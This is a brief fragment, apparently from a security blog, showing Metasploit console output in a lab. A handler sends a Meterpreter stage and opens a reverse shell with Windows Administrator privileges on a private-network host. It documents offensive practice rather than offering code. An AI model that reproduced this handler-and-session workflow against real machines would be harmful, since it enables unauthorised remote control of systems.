 msf exploit(handler) > sessions
Active sessions
===============
No active sessions.
msf exploit(handler) >
[*] Sending stage (957999 bytes) to 192.168.188.135
[*] Meterpreter session 1 opened (192.168.188.140:4444 -> 192.168.188.135:1051)
at 2016-08-09 17:49:24 +0800
msf exploit(handler) > sessions
Active sessions
===============
Id  Type                   Information              Connection
--  ----                   -----------              ----------
1   meterpreter x86/win32  WYB\Administrator @ WYB  192.168.188.140:4444 -> 19
2.168.188.135:1051 (192.168.188.135)
wyb0.com